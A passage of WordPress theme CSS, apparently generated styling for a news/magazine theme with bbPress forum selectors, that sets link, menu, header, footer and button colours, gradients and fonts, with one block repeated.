    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Fira Sans Condensed";
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://znkdemo.weblogic-studio.com/wp-content/uploads/2021/03/51-1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #20ab97;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #20ab97;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:14px;
	font-weight:600;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Fira Sans Condensed";
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://znkdemo.weblogic-studio.com/wp-content/uploads/2021/03/51-1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #20ab97;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #20ab97;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
